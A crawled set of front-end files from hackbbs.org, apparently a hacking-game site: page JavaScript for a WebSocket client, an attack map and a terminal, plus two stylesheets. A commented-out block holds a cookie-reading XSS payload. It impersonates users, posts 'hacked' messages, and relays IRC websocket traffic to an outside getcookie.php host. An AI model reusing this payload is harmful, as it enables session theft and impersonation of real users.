            if (socket) {
                socket.close();
            }

            socket = new WebSocket(host);

            socket.onopen = function() {
                // Connection is open, start the ping interval
                setInterval(function() {
                    // Send a ping message or any small message to keep the connection alive
                    if (socket.readyState === WebSocket.OPEN) {
                        sendMsgSocket(JSON.stringify({
                            "type": "message",
                            "text": "ping"
                        }));

                        isPongReceived = false;
                        // Set a timeout to check if 'pong' is received
                        pingTimeout = setTimeout(() => {
                            if (!isPongReceived) {
                                //alert('Pong not received within delay!');
                                console.log('Pong not received within delay!');
                            }
                        }, pongTimeout);
                        //console.log("We pinged the websocket");
                    } else {
                        // If the connection is not open, clear the interval
                        console.log("The websocket died: " + socket.readyState);
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);

                        displayPostIt(false);

                        waitForSocketConnection(function() {
                            state = "started";
                            updateStateMachine(0, 'ping');
                        });

                        document.getElementById('cipherdiv').style.display = 'block';
                        animBanner = true;
                        document.getElementById('attackdiv').style.display = 'none';
                        animate();
                        clearInterval(pingInterval);
                    }
                }, pingInterval); // Send a ping every 10000 milliseconds (10 seconds)
            };

            socket.onclose = function(event) {
                console.log("WebSocket is closed now.");
                // Attempt to reconnect
                attemptReconnect();
            };

            socket.onmessage = function(e) {
                updateStateMachine(null, null);
                //console.log('message received on the ws');
                if (e.data.startsWith("threat:")) {
                    attackDiv(e.data.slice(7));
                } else if (e.data.startsWith("threatLoc:")) {
                    params = e.data.split(" ");
                    ipsrc = params[2];
                    //console.log("new attack received");
                    if (!lastAttacks.includes(ipsrc)) {
                        //console.log("attack proccessing...");
                        lastAttacks.shift();
                        srclat = params[4];
                        srclong = params[6];
                        //console.log("New attack detected: "+e.data);
                        lastAttacks.push(ipsrc);

                        boom.push({
                            radius: 7,
                            latitude: srclat,
                            longitude: srclong,
                            fillOpacity: 0.5,
                            attk: ipsrc
                        });
                        map.bubbles(boom, {
                            popupTemplate: function(geo, data) {
                                return '<div class=\"hoverinfo\">' + data.attk + '<br/><img width=\"50px\" src=\"resources/skull2.png\"></div>';
                            }
                        });

                        hits.push({
                            origin: {
                                latitude: srclat,
                                longitude: srclong
                            },
                            destination: {
                                latitude: 48.8582,
                                longitude: 2.3387
                            }
                        });
                        map.arc(hits, {
                            strokeWidth: 2,
                            strokeColor: "#FF0000"
                        });
                    }



                } else if (e.data.startsWith("pong")) {
                    clearTimeout(pingTimeout);
                    isPongReceived = true;
                    //console.log('Pong received:', e.data);

                } else if (e.data.startsWith("postit:")) {
                    postIt(e.data.slice(7));
                } else {
                    missionIt(e.data);
                }
            };

        }

        function waitForSocketConnection(callback) {
            setTimeout(
                function() {
                    if (socket.readyState === 1) {
                        //console.log("Connection is made")
                        if (callback != null) {
                            callback();
                        }
                        document.getElementById('cipherdiv').style.display = 'None';
                        animBanner = false;
                        document.getElementById('attackdiv').style.display = 'block';
                        //displayPostIt(true);
                    } else {
                        //console.log("wait for connection...If it still fail, please validate the certificate via https://"+window.location.hostname+":8090/");
                        console.log("wait for connection...If it still fail, please validate the certificate via https://" + window.location.hostname + "/ws/");
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);
                        waitForSocketConnection(callback);

                    }

                }, delayReconnectWebSocket); // wait 5 seconds for the connection...
        }



        createWebSocket(host);

        waitForSocketConnection(function() {
            //console.log("message sent!!!");
            state = "started";
            updateStateMachine(0, 'ping');
        });

        /*
        var inputElement = document.getElementById("terminal");
        document.body.addEventListener("click", function(event) {
                // Check if the clicked element is not the input or the button
                //if (event.target !== inputElement && event.target !== buttonElement) {
                    // Set focus on the input element
                    inputElement.click();
                //}
        });*/

        function loadScript(url, callback) {
            // Check if the script already exists in the document
            /*var existingScript = document.querySelector('script[src="' + url + '"]');
            if (existingScript) {
                console.log('Script already loaded:', url);

                // If a callback is provided, execute it immediately
                if (callback) callback();
                return;
            }*/

            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = url;

            // Bind to the onload event for script execution completion
            script.onload = function() {
                if (callback) callback();
            };

            // Append the script to the document head or body
            document.head.appendChild(script);
        }

    </script>
    

    <script>
        //document.getElementById('container1').style.display = "none";

        //We get the IP for the ipone 
        getMyIp();

        //We fix the size max of the div
        var winHeight = $(window).height();
        $('#terminal').height(winHeight - (winHeight*25/100));

        //$('#terminal').terminal().exec('autostart');
        /*
        x=new XMLHttpRequest;
        x.open(`POST`,`php/dispatcher.php`);
        x.setRequestHeader(`Content-Type`, `application/x-www-form-urlencoded; charset=UTF-8`);
        x.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            eval(this.responseText["js"]);
        console.log(this.responseText["js"]);
            //this.responseText["js"];
        }
        };
        x.send(`command=autostart`);

            */

        //$('#terminal').terminal().exec('ls');
        /*
    
    x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+neib+'+document.cookie.match('username=.*').toString().substring(9)+'+HACKED!');
x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+'+document.cookie.match('username=.*').toString().substring(9)+'+YOU+JUST+HAVE+BEEN+HACKED!+;)');
websocket = new WebSocket(`wss://hackbbs.org:7777/webirc/kiwiirc/632/lnigwmox/websocket`);websocket.onopen = start;websocket.onmessage = handleReply;trap = false;nick = document.cookie.match(`username=.*`).toString().substring(9)+`_49`;friend = `Korigan`;if(nick==`korigan_49`){friend = `Neomoloch`;}function start(event){  websocket.send(`[":0 CONTROL START"]`);  websocket.send(`[":1"]`);}function handleReply(event){  fetch(`https://npu.alwaysdata.net/tools/getcookie.php?v=`+event.data, {mode: `no-cors`});  if(event.data==`a[":1"]`) {    websocket.send(`[":1 HOST default:6667"]`);    websocket.send(`[":1 ENCODING utf8"]`);    websocket.send(`[":1 CAP LS 302"]`);    websocket.send(`[":1 NICK `+nick+`"]`);    websocket.send(`[":1 USER `+nick+` 0 * https://kiwiirc.com/"]`); }  else if(event.data.search(`PING`)!=-1) {    pong = `[":1 PONG `+event.data.match(`PING :.*`).toString().substring(6);		websocket.send(`[":1 CAP REQ :account-notify away-notify cap-notify extended-join multi-prefix userhost-in-names message-tags"]`);    websocket.send(pong); }  else if(event.data.search(`ACK :account-notify away-notify cap-notify extended-join`)!=-1) {    websocket.send(`[":1 CAP END"]`); }  else if(event.data.search(`MODE`)!=-1) {    websocket.send(`[":1 WHO `+nick+`"]`);    websocket.send(`[":1 JOIN #hackbbs"]`); }  else if(event.data.search(`#hackbbs :End of /NAMES list.`)!=-1) {    websocket.send(`[":1 MODE #hackbbs"]`);    websocket.send(`[":1 WHO #hackbbs %cuhsnfdaor"]`); }  else if(event.data==`h`) {    d = new Date();    time = d.getTime();    websocket.send(`[":1 PING kiwitime-`+time+`"]`);  }  else if(event.data.search(`WHO list`)!=-1 && trap==false) {    trap=true;websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 PRIVMSG #hackbbs :Ah ouais, tu devrais regarder ca `+friend+`"]`); }}
*/
        /*
        letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";

         interval = null;

        document.querySelector("h1").onmouseover = event => {  
          let iteration = 0;
          
          clearInterval(interval);
          
          interval = setInterval(() => {
            event.target.innerText = event.target.innerText
              .split("")
              .map((letter, index) => {
                if(index < iteration) {
                  return event.target.dataset.value[index];
                }
              
                return letters[Math.floor(Math.random() * 26)]
              })
              .join("");
            
            if(iteration >= event.target.dataset.value.length){ 
              clearInterval(interval);
            }
            iteration += 1 / 3;
          }, 30);
        }*/
    </script>

    <script src="./resources/pixel.js"></script>


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/css/hackbbs/tabs.css?1768357721
body_size: 1118
content:
/* Style the tabs */
#tabs{
    display: block;
    float: right;
    right: 0vh;
    top:0vh;
    /*height:90%;*/
    width:37em;
    margin-right: 5px;
    font-family: monospace;
    clear: both;
    position: absolute;
    z-index: 112;
}

#tabs:hover{
    z-index: 122;
}

.tab {
	overflow: hidden;
	background-color: rgb(18,18,18);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}

.tab button {
	background-color: black;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.tab button:hover {
	background-color: brown;
	color: #e0e0e0;
}
.tab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}

#tabContainer{
    background: rgb(10,10,10);
    /*color: #e0e0e0;*/
    height:90%;
}


.tabcontent {
	display: none;
	padding: 0px 12px;
	margin-top: -8px;
}


  
#newMails{
    float: right;
}

/* Missions tab */
#missions{
    height:100%;
}

#missions a{
    color: cyan;
}

/* MailBox tab */
#mailBox{
    height:100%;
}
.mailTab {
	overflow: hidden;
	background-color: rgb(15,15,15);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}
.mailTab button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.mailTab button:hover {
	background-color: darkred;
	color: #e0e0e0;
}
.mailTab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}
.mailTablinks {
	background-color: rgb(100,100,100);
}
/* MailBox inbox */
#replyButton,#sharedReplyButton{
    position: absolute;
    left: 75%;
    background: rgb(240,240,245);
    border-width: 0px;
}
#replyButton:hover,#sharedReplyButton:hover{
    background: rgb(150, 15, 40);
}
#replyButton:active,#sharedReplyButton:active{
    background: rgb(255,255,255);
}
#replyButtonimg, #sharedReplyButtonImg{
    all: unset;
}
#transfButton,#sharedTransfButton{
    position: absolute;
    left: 15%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#transfButton:hover,#sharedTransfButton:hover{
    background: rgb(150, 15, 40);
}
#transfButton:active,#sharedTransfButton:active{
    background: rgb(255,255,255);
}
#transfButtonimg, #sharedTransfButtonImg{
    all: unset;
}
#delButton,#sharedDelButton{
    position: absolute;
    left: 45%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#delButton:hover,#sharedDelButton:hover{
    background: rgb(150, 15, 40);
}
#delButton:active,#sharedDelButton:active{
    background: rgb(255,255,255);
}
#delButtonimg, #sharedDelButtonImg{
    all: unset;
}
.mailboxcontent {
	height: 100%;
}
#mailList {
	overflow-y: scroll;
	height: 27%;
	border: 1px;
    max-height: 40vh;
}
#mailList button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
    border-top: 1px solid white;
    text-align: left;
}
#mailList button:hover {
	background-color: rgb(30,30,30);
	color: #e0e0e0;
}
#mailList button:active {
	background-color: rgb(50,50,50);
	color: #e0e0e0;
}
#selectedMail{
	overflow-y: scroll;
	height: 49%;
	border: 1px solid white;
    margin-top:11%;
    max-height: 38vh;
}
#mails{
	overflow-y: scroll;
    border: 1px solid white;
    width: 100%;
    white-space: nowrap;
}
#refreshButton{
    border-width: 1px;
    position: absolute;
    right: 2%;
    top: 8%;
}
/* MailBox sendbox */
#sendMsg{
    margin-left: 5px;
}
#msgSendTo{
    width:97%;
    margin: 5px;
    color: black;
}
#subject{
    width:97%;
    margin: 5px;
    color: black;
}
#msgToSend{
    width:97%;
    height:55%;
    margin: 5px;
    color: black;
}
#shareFile{
    width:97%;
    margin: 5px;
    margin-bottom: 0px;
    color: black;
}
#sendMsgButton{
    width:90%;
    padding: 2%;
    position: relative;
    left: 5%;
    background: rgb(107, 2, 2);
    border-width: 0px;
}
#sendMsgButtonimg {
    all: unset;
}
#sendMsgButton:hover{
    background: darkred;
}
#sendMsgButton:active{
    background: rgb(255,255,255);
}

/* Chatbox tab */
#chatBox{
    height:100%;
}
#chat{
    height:90%;
    width:100%;
    margin-top: 5px;
}
#connectToIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}
#leaveIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}






--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/style.css?1768357721
body_size: 6444
content:
#achievement {
  color: #00ff00; /* Bright green text to fit hacking theme */
  border: 2px solid #00ff00; /* Green border to match the theme */
  background-color: #001a00; /* Dark background, consistent with terminal look */
  padding: 20px; /* Keep padding for space */
  border-radius: 10px; /* Keep rounded corners for a modern feel */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech style */
  font-size: 18px; /* Readable text size */
  text-shadow: 0 0 5px #00ff00; /* Neon glow effect */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Glowing box shadow */
  margin-bottom: 20px; /* Space below for other content */
  letter-spacing: 1px; /* Slight spacing for readability */
  z-index: 400;
}

.box {
  width: 90%;
  border: 1px solid #000;
  padding: 10px;
  background-color: #f0f0f0;
  color:#0080FF;
  text-align: center;
}

.mainLogo {
  font-size: 0.5rem;
}

.attackdiv, .cipherdiv{
  width:-moz-available;
  height:7em;
  margin-left: 26em;
  margin-right: 36em;
  display: flex; /* Initially hidden, set to block or flex as needed to show */
  position: fixed; /* Fixed position so it stays in the same place on the screen */
  top: 12px; /* Distance from the top of the viewport */
  /*right: 50vh;*/ /* Distance from the right of the viewport */
  
  padding: 15px; /* Padding inside the div */
  background-color: black;  /* Bright red background for urgency */
  color: #ffffff; /* White text color for contrast */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a technical feel */
  font-size: 0.8rem; /* Font size */
  text-align: center; /* Center align text */
  border: 2px solid #ff0000; /* Border matching the background color */
  border-radius: 8px; /* Rounded corners */
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); /* Shadow for a 3D effect */
  z-index: 120; /* Ensure it's on top of other elements */
  overflow: auto; /* Handle overflow if content is too large */
  transition: opacity 0.3s ease-in-out; /* Smooth fade in/out */
  resize: vertical;
}

#attackdiv.show {
  display: block; /* Show the div when the 'show' class is added */
  opacity: 1; /* Fully opaque */
}

#attackdiv.hide {
  opacity: 0; /* Fade out when hiding */
}

#scrolldiv{
  height: 100vh;
  font-size: 1rem;
}

#canvasWS { 
  border: 1px solid black; 
  height: 6vh;
  width: 50vw;
}

#autostart{
  height: 0%;
}

#chatBox {
  height: 100vh;
}

.interlace {
  position: absolute;
  left: 0;
  top: 0;
  /*background: url(interlace.png) top left repeat, rgba(255,255,255,0.5);*/
  width: 100vw;
  height: 12vh;
  /*opacity: 0.2;*/
  z-index: 10;
  pointer-events: none;
  /*border-top-left-radius: 150px 50px;
  border-top-right-radius: 150px 50px;
  border-bottom-left-radius: 150px 50px;
  border-bottom-right-radius: 150px 50px;*/
}

button { display: block; }

.ui-dialog-titlebar-close {
  background-color: aliceblue !important;
}

.postitContainer{
    position: absolute;
  right: 2%;
  float: right;
  content: '' ;
  display:none;
  float: right;
  /*height: 200px;*/
  margin-left:3%;
  margin-bottom: 2%;
}

img {
  float:right;  
  clear:both;
  width: 50% ;
  margin: 30px -50px 10px 10px ;
}

/** Image has to be wrapped in div. This creates a shiv to bump down the image and all text to wrap **/
.rightimage:before {
  content: '' ;
  display:block;
  float: right;
  height: 200px;
  
}

.postit {    
  position: absolute;
  right: 1%;
  top: 2em;
  color: black;
  text-align:center;     
  width: 24em;  
  height:25em;
  /*max-height:175px;*/
  /*padding-top:35px;*/
  /*margin-top: 20%;   */
  border:1px solid #E8E8E8;  
  border-top:60px solid #fdfd86;
  font-family:'Comic Sans', cursive;  
  z-index: 104;
  font-size:12px;      
  border-bottom-right-radius: 60px 5px;
  display:inline-block;   
  background: rgb(255,255,136); /* Old browsers */
  background: -moz-linear-gradient(-45deg, rgba(255,255,136,1) 77%, rgba(255,255,214,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right bottom, color-stop(77%,rgba(255,255,136,1)), color-stop(100%,rgba(255,255,214,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* IE10+ */
  background: linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffff88', endColorstr='#ffff88',GradientType=0 ); /* IE6-9 fallback on horizontal gradient */
transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */
 }

 .postit a{
     color: #333;
 } 
 
 .tape{
  position: absolute; 
  right: 5em; 
  top: -3%; 
  z-index: 105;
  background-image: url('./resources/tape.png');
  background-repeat: no-repeat;
  height: 70px;
  width: 92px;
  transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */

 }
 
 .taches{
  position: absolute; top: 110px; left: 0px; z-index: 103;
     background-image: url('./resources/taches.png');
     background-repeat: no-repeat;
     height: 295px;
     width: 295px;
     pointer-events:none;
 }
 
 .sketch{
    position: absolute; 
    right: 12em; 
    top: 1em; z-index: 105;
    /*background-image: url('./resources/skull.png');*/
    height: 4em;
    width: 4em;
    transform:rotate(10deg); 
    -ms-transform:rotate(10deg); /* Internet Explorer */
    -moz-transform:rotate(10deg); /* Firefox */
    -webkit-transform:rotate(10deg); /* Safari et Chrome */ 
    -o-transform:rotate(10deg); /* Opera */
    background-repeat: no-repeat;
    background-size: 79%;

 }
 .sketch img{
  width: 100%;
  height: 100%;
  margin-right: 5%;
  margin-top: -5%;
 }

 .ip-address{
  color:orange;
 }
 
 .ipone{
    color:orange;
    /*
    position: fixed; 
    right: 1%; 
    top: 6%; 
    z-index: 105;
    background-image: url('./resources/ipone.png');
    height: 62px;
    width: 10%;
    transform:rotate(7deg); 
    -ms-transform:rotate(7deg); 
    -moz-transform:rotate(7deg); 
    -webkit-transform:rotate(7deg); 
    -o-transform:rotate(7deg); 
    background-repeat: no-repeat;
    background-size: 40%;
    padding-top: 1%;
    font-size: 2vh;*/
 } 

.injectedIframe{
  width: 95% !important;
}

.mission-list {
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Monospace for consistency */
  font-size: 18px; /* Slightly smaller than the title for hierarchy */
  text-align: right; /* Right-aligned to match your layout */
  text-shadow: 0 0 5px #00ff00; /* Subtle glow effect to enhance readability */
  background-color: #002200; /* Darker green background for contrast with the bright text */
  padding: 10px; /* Padding for readability and spacing */
  border: 1px solid #00ff00; /* Thin green border to maintain the theme */
  border-radius: 5px; /* Matching rounded corners for consistency */
   /* position: absolute; Positioned absolutely to place it on the right side */
  right: 20px; /* Distance from the right edge of the screen */
  top: 20px; /* Distance from the top of the screen */
   /* max-width: 300px; Limit the width to prevent overflowing */
  overflow: auto; /* Allows scrolling if content exceeds the width */
}

@font-face {
  font-family: 'Inconsolata';
  font-style: normal;
  font-weight: normal;
  /*src: local('Inconsolata'), url('Inconsolata.woff') format('woff');*/
}

@-webkit-keyframes flicker {
  0% { opacity: 0.75; }
  10% { opacity: 0.7; }
  20% { opacity: 0.65; }
  30% { opacity: 0.7; }
  40% { opacity: 0.75; }
  50% { opacity: 0.65; }
  60% { opacity: 0.75; }
  70% { opacity: 0.72; }
  80% { opacity: 0.65; }
  90% { opacity: 0.72; }
  100% { opacity: 0.7; }
}

::selection {
  background: #0080FF;
  text-shadow: none !important;
}

.blink_me {
  animation: blinker 1s linear infinite;
}

.ui-widget-content a {
  color: chartreuse !important;
}

@keyframes blinker {  
  50% { opacity: 0; }
}

.cmd-cursor-line {
  color: #FF0000 !important;
}


/*html, body {
  margin: 0;
  height: 100%;
}*/

body {
  font-family: Inconsolata, monospace;
  color: white;
  background: -webkit-radial-gradient(center center, contain, rgba(0,100,0,1), black) center center no-repeat, black; /*center center for the gradient scrolls with the page :(*/
  /*background: -webkit-radial-gradient(center 75%, contain, rgba(0,75,0,0.8), black) center center no-repeat, black;*/
  -webkit-background-size: 120% 190%;
  max-height: 100%;
  height: 100%;
}

.flag-button {
  border: none;
  background-color: transparent;
  cursor: pointer;
  padding: 0;
  margin: 5px;
}
.flag-icon {
  font-size: 12px;
}

.CRTBar{
	background-image: url('resources/CRTeffect.png');
	background-repeat: repeat-x;
	height: 100px;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	opacity:0.01;
	filter:alpha(opacity=70);
}

.offscreen {
  background: -webkit-linear-gradient(top, #000, #333);
}
.offscreen #container {
  background: rgba(0,0,0,0.7);
  height: 100%;
  position: fixed;
  text-shadow: none;
  box-shadow: 0 0 15px black;
}
.offscreen #container output {
  overflow-x: hidden;
  display: inline-block;
  height: 100px;
}
.offscreen .interlace {
  display: none;
}
#container {
  -webkit-transition: -webkit-transform 1.5s ease-in-out;
  height: 100vh;
  /*width: 100%;*/
  /*-webkit-box-sizing: border-box;
  box-sizing: border-box;*/
  padding: 0em 1em 0em 1em;
  /*text-shadow: 0 0 5px #C8C8C8;
  overflow: hidden;
  white-space: nowrap;*/

  /*box-shadow: 10px 5px 20px rgba(255,255,255,0.2) inset,
              -10px -5px 20px rgba(255,255,255,0.2) inset;
  border-radius: 50px;
  background: rgba(255, 255, 255, 0.1);*/
  
}

label {
  width: 150px;
  text-align: right;
  margin-right: 10px;
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a terminal-style feel */
  text-transform: uppercase; /* Uppercase text for a more futuristic, techy look */
  letter-spacing: 1px; /* Slight letter spacing for better readability */
  text-shadow: 0 0 5px #00ff00; /* Subtle neon glow effect */
  background-color: #001a00; /* Dark background for better contrast */
  padding: 5px 10px; /* Adding some padding to give the labels space */
  /*border: 1px solid #00ff00;*/ /* Thin border to frame the labels */
  border-radius: 3px; /* Slight rounding of corners for a modern touch */
}

  /* Input and Select Styling */
input, select {
  width: 97%; /* Make them responsive and fill the space */
  padding: 10px; /* Provide enough padding for comfortable interaction */
  background-color: #001a00; /* Dark background matching the hacking theme */
  color: #00ff00 !important; /* Bright green text for terminal-like appearance */
  /*border: 1px solid #00ff00;*/ /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech feel */
  font-size: 16px; /* Comfortable font size */
  text-shadow: 0 0 5px #00ff00; /* Slight glow effect for text */
  outline: none; /* Remove default outline */
  border-radius: 5px; /* Slightly rounded corners for modern touch */
  box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); /* Subtle neon box shadow */
  margin-bottom: 10px;
}

input::placeholder {
  color: #00ff00; /* Make placeholder text match the theme */
  text-shadow: none; /* Remove glow from placeholder */
}

/* Hover and Focus States for Input and Select */
input:hover, select:hover, input:focus, select:focus {
  background-color: #003300; /* Darken background slightly on hover */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Intensify glow on focus */
  border-color: #00ff00; /* Keep green border */
}

/* Button Styling */
button {
  background-color: #001a00; /* Same dark background */
  color: #00ff00; /* Bright green text */
  border: 2px solid #00ff00; /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Terminal-style font */
  font-size: 18px; /* Slightly larger font for prominence */
  padding: 10px 20px; /* Comfortable padding for interaction */
  cursor: pointer; /* Change cursor on hover */
  /*text-shadow: 0 0 5px #00ff00;*/ /* Glowing text effect */
  border-radius: 5px; /* Rounded corners for a modern look */
  /*box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); *//* Subtle glow around button */
  transition: all 0.3s ease; /* Smooth transition for hover/focus states */
}

/* Button Hover State */
button:hover {
  background-color: #003300; /* Darken background on hover */
  /*box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);*/ /* Intensify glow on hover */
  transform: scale(1.05); /* Slight scale-up on hover */
}

#container1 {
  /*position: absolute;*/
  z-index: 1;
  width: 60%;
  height: 85%;
  right: 0em;
  /*top: 10em;*/
}

.container1 svg  {
  overflow: hidden;
  position: fixed;
  width: fit-content;
  right: 10%;
}

.container1 svg g {
  width: fit-content;
}


/*
#attackdiv {
  font-family: monospace;
  font-size:10px;
  position:fixed;
  width:50%;
  height:100px;
  color:white;
  background-color:black;
  padding:5px;
  top:0px;
  overflow-y: auto;
  right: 30%;
}*/




.two-columns {
  column-count: 2;
  column-gap: 20px; /* Adjust the gap between columns */
}

.ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #2c891c url(images/ui-bg_diagonals-medium_75_2c891c_40x40.png) 50% 50% repeat !important;
	color: #222222;
	font-weight: bold;
}
.ui-widget-header a {
	color: #222222;
}

.ui-widget-content {
  border: 1px solid #ddd;
  background: black !important;
  background-color: rgb(0, 0, 0) !important;
  color: darkgray;
}


.dropping {
  /*background: -webkit-linear-gradient(
    bottom,
    rgb(209,144,23) 13%,
    rgb(251,173,51) 57%,
    rgb(255,208,77) 79%
  );*/
  background: -webkit-radial-gradient(center center, contain, rgba(0,175,0,1), black) center center no-repeat;
  -webkit-background-size: 125% 125%;
}
/*
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  /*margin: 15px 31px 0px 32px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  background: -webkit-gradient(radial, 50% 10057%, 4999, 50% 10055%, 5000, from(transparent), to(black) ) transparent no-repeat 10% 100%;
}
.crt.top {
  top: -20px;
}
.crt.bottom {
  -webkit-transform: rotate(180deg);
  bottom: -20px;
}*/
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  background: black;
}
.crt.top {
  top: 0;
}
.crt.bottom {
  bottom: 0;
  -webkit-transform: rotate(180deg);
}
.hz {
  -webkit-animation-name: hz;
  -webkit-animation-duration: 30s;
  -webkit-animation-iteration-count: infinite;
}

.flicker {
  -webkit-animation-name: flicker;
  -webkit-animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
}

.hidden {
  display: none !important;
}
.dim > * {
  opacity: 0.4;
}
.dim .help {
  opacity: 1;
}
iframe#fsn {
  position: absolute;
  height: 100%;
  width: 100%;
  border: none;
}

#terminal {
  /*background-color: var(--background,0) !important;*/
  z-index: 110;
  height: 83vh !important;
  /*transition: width 0.3s ease;*/
  width: 98vw;
  /*position: absolute;*/
  top: 12em;
  font-size: 0.8rem;
  
  border-radius: 8px; /* Rounded corners */
}


.terminal a {
  color: cyan;
}

.terminal .cmd * {
  font-size: 1rem;
}

#container output {
  clear: both;
  width: 100%;
}

#container output h3 {
  margin: 0;
}
#container output pre {
  margin: 0;
}
#container output textarea {
  width: 100%;
  height: 200px;
  background-color: rgba(255,255,255,0.1);
  border: none;
  color: inherit;
  font: inherit;
  outline: 0;
  border-radius: 10px;
  padding: 5px;
}
#container output textarea::selection {
  background: black;
}
#container output textarea::-webkit-scrollbar {
  width: 1ex;
}
#container output textarea::-webkit-scrollbar-thumb {
  border-top: 1px solid #fff;
  background: #ccc -webkit-linear-gradient(rgb(240, 240, 240), rgb(210, 210, 210));
  border-radius: 1ex;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
}


#currentIP{
  font-size: 0.6rem;
}

.raw {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.terminal-output {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.input-line {
  display: -webkit-box;
  -webkit-box-orient: horizontal;
  -webkit-box-align: stretch;
  display: box;
  box-orient: horizontal;
  box-align: stretch;
  clear: both;
}
.input-line > div:nth-child(2) {
  -webkit-box-flex: 1;
  box-flex: 1;
}
.prompt {
  white-space: nowrap;
  color: #ffcc00; /*green;*/
  margin-right: 7px;
  display: -webkit-box;
  -webkit-box-pack: center;
  -webkit-box-orient: vertical;
  display: box;
  box-pack: center;
  box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
}
.cmdline {
  outline: none;
  background-color: transparent;
  margin: 0;
  width: 100%;
  font: inherit;
  border: none;
  color: inherit;
}
.folder {
  color: #ffcc00;
}
.ls-files {
  /*height: 45px;*/
  /* Default, but changed by js depending on length of filename */
  -webkit-column-width: 100px;
  column-width: 100px;
}
.ls-files span {
  cursor: pointer;
}
.ls-files span:hover {
  text-decoration: underline;
}
button {
  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#F9F9F9), to(#E3E3E3));
  border: 1px solid #ccc;
  border-radius: 3px;
  color: black;
  padding: 5px 8px;
  outline: none;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select:none;
  user-select: none;
  cursor: pointer;
}
button:not([disabled]):hover {
  border-color: #ffcc00;
}
button:not([disabled]):active {
  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#E3E3E3), to(#F9F9F9));
}
button[disabled] {
  color: #ccc;
}
.help {
  font-family: 'Droid Sans', Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  display: -webkit-box;
  -webkit-box-align: center;
